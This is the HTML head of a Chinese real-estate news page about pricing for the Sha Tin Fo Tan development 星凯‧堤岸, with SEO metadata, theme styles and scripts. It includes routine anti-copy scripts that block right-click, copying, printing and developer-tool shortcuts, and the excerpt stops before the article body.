

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkxfb.com/20211004/34304.html
body_size: 27659
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.hkxfb.com/xmlrpc.php" />
<!-- All in One SEO 4.5.0 - aioseo.com -->
<title>香港新盘:沙田火炭星凯‧堤岸将于24小时内开价 最快下周末开售 | 香港新楼盘资讯</title>
<meta name="description" content="发展商开盘态度保持积极。中洲置业行政总裁陈志兴表示，旗下的香港新盘沙田火炭星凯‧堤岸将于24小时内公布开价，最" />
<meta name="robots" content="max-image-preview:large" />
<link rel="canonical" href="https://www.hkxfb.com/20211004/34304.html" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:site_name" content="香港新楼盘资讯 | 香港一手房产资料尽在香港新房帮!" />
<meta property="og:type" content="article" />
<meta property="og:title" content="香港新盘:沙田火炭星凯‧堤岸将于24小时内开价 最快下周末开售 | 香港新楼盘资讯" />
<meta property="og:description" content="发展商开盘态度保持积极。中洲置业行政总裁陈志兴表示，旗下的香港新盘沙田火炭星凯‧堤岸将于24小时内公布开价，最" />
<meta property="og:url" content="https://www.hkxfb.com/20211004/34304.html" />
<meta property="article:published_time" content="2021-10-04T08:26:07+00:00" />
<meta property="article:modified_time" content="2021-10-04T08:26:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="香港新盘:沙田火炭星凯‧堤岸将于24小时内开价 最快下周末开售 | 香港新楼盘资讯" />
<meta name="twitter:description" content="发展商开盘态度保持积极。中洲置业行政总裁陈志兴表示，旗下的香港新盘沙田火炭星凯‧堤岸将于24小时内公布开价，最" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.hkxfb.com\/20211004\/34304.html#blogposting","name":"\u9999\u6e2f\u65b0\u76d8:\u6c99\u7530\u706b\u70ad\u661f\u51ef\u2027\u5824\u5cb8\u5c06\u4e8e24\u5c0f\u65f6\u5185\u5f00\u4ef7 \u6700\u5feb\u4e0b\u5468\u672b\u5f00\u552e | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","headline":"\u9999\u6e2f\u65b0\u76d8:\u6c99\u7530\u706b\u70ad\u661f\u51ef\u2027\u5824\u5cb8\u5c06\u4e8e24\u5c0f\u65f6\u5185\u5f00\u4ef7 \u6700\u5feb\u4e0b\u5468\u672b\u5f00\u552e","author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2021\/10\/1-20.jpg","width":720,"height":480},"datePublished":"2021-10-04T08:26:07+08:00","dateModified":"2021-10-04T08:26:07+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/www.hkxfb.com\/20211004\/34304.html#webpage"},"isPartOf":{"@id":"https:\/\/www.hkxfb.com\/20211004\/34304.html#webpage"},"articleSection":"\u9999\u6e2f\u697c\u5e02\u65b0\u95fb, \u4e2d\u6d32\u7f6e\u4e1a, \u661f\u51ef\u2027\u5824\u5cb8, \u6c99\u7530\u706b\u70ad, \u9999\u6e2f\u65b0\u76d8"},{"@type":"BreadcrumbList","@id":"https:\/\/www.hkxfb.com\/20211004\/34304.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hkxfb.com\/#listItem","position":1,"name":"\u4e3b\u9801"}]},{"@type":"Organization","@id":"https:\/\/www.hkxfb.com\/#organization","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","url":"https:\/\/www.hkxfb.com\/"},{"@type":"Person","@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author","url":"https:\/\/www.hkxfb.com\/author\/hkxfb","name":"\u9999\u6e2f\u65b0\u623f\u5e2e","image":{"@type":"ImageObject","@id":"https:\/\/www.hkxfb.com\/20211004\/34304.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/396aa9f9df2de47890100f5889f0c42c?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u9999\u6e2f\u65b0\u623f\u5e2e"}},{"@type":"WebPage","@id":"https:\/\/www.hkxfb.com\/20211004\/34304.html#webpage","url":"https:\/\/www.hkxfb.com\/20211004\/34304.html","name":"\u9999\u6e2f\u65b0\u76d8:\u6c99\u7530\u706b\u70ad\u661f\u51ef\u2027\u5824\u5cb8\u5c06\u4e8e24\u5c0f\u65f6\u5185\u5f00\u4ef7 \u6700\u5feb\u4e0b\u5468\u672b\u5f00\u552e | \u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u53d1\u5c55\u5546\u5f00\u76d8\u6001\u5ea6\u4fdd\u6301\u79ef\u6781\u3002\u4e2d\u6d32\u7f6e\u4e1a\u884c\u653f\u603b\u88c1\u9648\u5fd7\u5174\u8868\u793a\uff0c\u65d7\u4e0b\u7684\u9999\u6e2f\u65b0\u76d8\u6c99\u7530\u706b\u70ad\u661f\u51ef\u2027\u5824\u5cb8\u5c06\u4e8e24\u5c0f\u65f6\u5185\u516c\u5e03\u5f00\u4ef7\uff0c\u6700","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/www.hkxfb.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.hkxfb.com\/20211004\/34304.html#breadcrumblist"},"author":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"creator":{"@id":"https:\/\/www.hkxfb.com\/author\/hkxfb#author"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.hkxfb.com\/wp-content\/uploads\/2021\/10\/1-20.jpg","@id":"https:\/\/www.hkxfb.com\/20211004\/34304.html\/#mainImage","width":720,"height":480},"primaryImageOfPage":{"@id":"https:\/\/www.hkxfb.com\/20211004\/34304.html#mainImage"},"datePublished":"2021-10-04T08:26:07+08:00","dateModified":"2021-10-04T08:26:07+08:00"},{"@type":"WebSite","@id":"https:\/\/www.hkxfb.com\/#website","url":"https:\/\/www.hkxfb.com\/","name":"\u9999\u6e2f\u65b0\u697c\u76d8\u8d44\u8baf","description":"\u9999\u6e2f\u4e00\u624b\u623f\u4ea7\u8d44\u6599\u5c3d\u5728\u9999\u6e2f\u65b0\u623f\u5e2e!","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/www.hkxfb.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//www.hkxfb.com' />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; Feed" href="https://www.hkxfb.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港新楼盘资讯 &raquo; 评论 Feed" href="https://www.hkxfb.com/comments/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.hkxfb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/31fnbia7/64xhn.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='videojs-css' href='https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video-js.min.css?ver=6.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.hkxfb.com/wp-content/themes/Newspaper_new/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/few3mmh/64xhn.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=12.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/7z0n7olb/64xhn.css" media="all"/>
<script src='//www.hkxfb.com/wp-content/cache/wpfc-minified/q32oi25/64xhn.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.hkxfb.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hkxfb.com/wp-json/wp/v2/posts/34304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkxfb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.hkxfb.com/?p=34304' />
<link rel="alternate" type="application/json+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20211004%2F34304.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hkxfb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkxfb.com%2F20211004%2F34304.html&#038;format=xml" />
<!-- This site is embedding videos using the Videojs HTML5 Player plugin v1.1.10 - http://wphowto.net/videojs-html5-player-for-wordpress-757 -->                <script language="Javascript">
document.oncontextmenu=new Function("event.returnValue=false");
</script>
<style type="text/css">
body{
-moz-user-select:none; /*火狐*/
-webkit-user-select:none; /*webkit浏览器*/
-ms-user-select:none; /*IE10*/
-khtml-user-select:none; /*早期浏览器*/
user-select:none;
}
</style>
<script language="Javascript">
document.ondragstart=function(){return false};
document.onselectstart =function(){return false};
document.onbeforecopy=function(){return false};
document.onmouseup=function(){document.selection.empty();};
document.onselect=function(){document.selection.empty();};
document.oncopy=function(){document.selection.empty();};
</script>
<script type='text/javascript'>
function imgdragstart(){return false;}
for(i in document.images)document.images[i].ondragstart=imgdragstart;
</script>
<script type='text/javascript'>
//禁用开发者工具F12
document.onkeydown = function () {
if (window.event && window.event.keyCode == 123) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面  
window.onresize = function () {
if (h != window.innerHeight || w != window.innerWidth) {
window.close();
window.location = "about:blank";
}
}
</script>
<style>
@media print{
body{display:none}
}
</style>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<style>
@media print{
body{display:none}
}
</style>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 80) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script>
window.onkeydown = function(e) {
if (e.ctrlKey && e.keyCode == 83) {
e.preventDefault();
e.returnValue = false;
return false;
}
}
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 65) || ((event.ctrlKey))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 123) || ((event.ctrlKey) || (window.event.keycode == 67))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<script type="text/javascript">
document.onkeydown = function () {
if ((window.event && window.event.keyCode == 88) || ((event.ctrlKey) || (window.event.keycode == 123))) {
event.keyCode = 0;
event.returnValue = false;
return false;
}
};
</script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hkxfb.com\/wp-json\/","permalinkStructure":"\/%year%%monthnum%%day%\/%post_id%.html"};
window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">:root{--accent-color:#fff}</style>
<link rel="canonical" href="https://www.hkxfb.com/20211004/34304.html" />
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
// td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
( function () {
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hkxfb.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.hkxfb.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u7b49...";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u9519\u8bef\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u90ae\u7bb1\u9519\u8bef\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u9875\uff08\u5de6\u7bad\u5934\u952e\uff09";
